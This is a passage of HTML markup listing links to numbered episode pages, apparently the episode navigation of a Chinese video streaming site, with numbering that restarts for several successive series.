rel='nofollow' href="/cfguju548447-2-312.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-313.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-314.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-315.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-316.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-317.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-318.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-319.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-320.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-321.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-322.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-323.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-324.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-325.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-326.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-327.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-328.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-329.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-330.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-331.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-332.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-333.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-334.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-335.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-336.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-337.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-338.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-339.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-340.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-341.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-342.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-343.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-344.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-345.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-346.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-347.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-348.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-349.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-350.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-351.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-352.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-353.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-354.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-355.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-356.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-357.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-358.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-359.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-360.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-361.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-362.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-363.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-364.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-365.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-366.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-367.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-368.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-369.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-370.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-371.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-372.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-373.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-374.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-375.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-376.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-377.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-378.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-379.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-380.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-381.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-382.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-383.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-384.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-385.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-386.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-387.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-388.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-389.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-390.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-391.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-392.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-393.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-394.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-395.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-396.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-397.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-398.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-399.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-400.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-401.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-402.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-403.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-404.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-405.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-406.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-407.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-408.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-409.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-410.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-411.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-412.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-413.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-414.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-415.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-416.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-417.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-418.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-419.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-420.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-421.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-422.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-423.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-424.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-425.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-426.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-427.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-428.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-429.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-430.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-431.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-432.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-433.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-434.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-435.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-436.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-437.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-438.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-439.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-440.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-441.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-442.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-443.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-444.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-445.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-446.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-447.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-448.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-449.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-450.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-451.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-452.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-453.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-454.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-455.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-456.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-457.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-458.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-459.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-460.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-461.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-462.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-463.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-464.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-465.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-466.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-467.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-468.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-469.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-470.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-471.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-472.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-473.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-474.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-475.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-476.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-477.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-478.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-479.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-480.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-481.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-482.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-483.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-484.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-485.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-486.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-487.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-488.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-489.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-490.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-491.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-492.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-493.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-494.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-495.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-496.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-497.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-498.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-499.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-500.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-501.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-502.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-503.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-504.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-505.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-506.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-507.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-508.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-509.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-510.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-511.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-512.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-513.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-514.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-515.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-516.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-517.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-518.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-519.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-520.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-521.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-522.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-523.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-524.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-525.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-526.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-527.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-528.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-529.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-530.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-531.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-532.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-533.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-534.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-535.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-536.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-537.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-538.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-539.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-540.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-541.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-542.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-543.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-544.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-545.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-546.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-547.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-548.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-549.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-550.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-551.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-552.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-553.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-554.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-555.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-556.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-557.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-558.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-559.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-560.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-561.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-562.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-563.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-564.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-565.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-566.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-567.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-568.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-569.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-570.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-571.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-572.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-573.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-574.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-575.html">第119集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-576.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-577.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-578.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-579.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-580.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-581.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-582.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-583.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-584.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-585.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-586.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-587.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-588.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-589.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-590.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-591.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-592.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-593.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-594.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-595.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-596.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-597.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-598.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-599.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-600.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-601.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-602.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-603.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-604.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-605.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-606.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-607.html">第32集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-608.html">第33集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-609.html">第34集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-610.html">第35集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-611.html">第36集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-612.html">第37集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-613.html">第38集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-614.html">第39集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-615.html">第40集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-616.html">第41集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-617.html">第42集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-618.html">第43集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-619.html">第44集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-620.html">第45集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-621.html">第46集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-622.html">第47集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-623.html">第48集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-624.html">第49集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-625.html">第50集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-626.html">第51集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-627.html">第52集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-628.html">第53集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-629.html">第54集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-630.html">第55集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-631.html">第56集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-632.html">第57集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-633.html">第58集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-634.html">第59集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-635.html">第60集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-636.html">第61集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-637.html">第62集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-638.html">第63集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-639.html">第64集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-640.html">第65集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-641.html">第66集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-642.html">第67集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-643.html">第68集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-644.html">第69集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-645.html">第70集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-646.html">第71集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-647.html">第72集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-648.html">第73集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-649.html">第74集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-650.html">第75集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-651.html">第76集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-652.html">第77集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-653.html">第78集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-654.html">第79集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-655.html">第80集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-656.html">第81集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-657.html">第82集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-658.html">第83集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-659.html">第84集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-660.html">第85集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-661.html">第86集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-662.html">第87集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-663.html">第88集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-664.html">第89集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-665.html">第90集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-666.html">第91集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-667.html">第92集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-668.html">第93集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-669.html">第94集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-670.html">第95集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-671.html">第96集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-672.html">第97集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-673.html">第98集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-674.html">第99集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-675.html">第100集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-676.html">第101集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-677.html">第102集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-678.html">第103集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-679.html">第104集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-680.html">第105集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-681.html">第106集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-682.html">第107集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-683.html">第108集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-684.html">第109集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-685.html">第110集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-686.html">第111集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-687.html">第112集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-688.html">第113集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-689.html">第114集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-690.html">第115集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-691.html">第116集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-692.html">第117集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-693.html">第118集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-694.html">第119集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-695.html">第120集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-696.html">第01集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-697.html">第02集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-698.html">第03集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-699.html">第04集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-700.html">第05集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-701.html">第06集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-702.html">第07集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-703.html">第08集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-704.html">第09集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-705.html">第10集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-706.html">第11集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-707.html">第12集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-708.html">第13集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-709.html">第14集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-710.html">第15集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-711.html">第16集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-712.html">第17集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-713.html">第18集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-714.html">第19集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-715.html">第20集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-716.html">第21集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-717.html">第22集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-718.html">第23集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-719.html">第24集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-720.html">第25集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-721.html">第26集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-722.html">第27集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-723.html">第28集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-724.html">第29集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-725.html">第30集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-726.html">第31集</a></li><li ><a rel='nofollow' href="/cfguju548447-2-727.html">第32集</a></li><li ><a rel='nofollow' 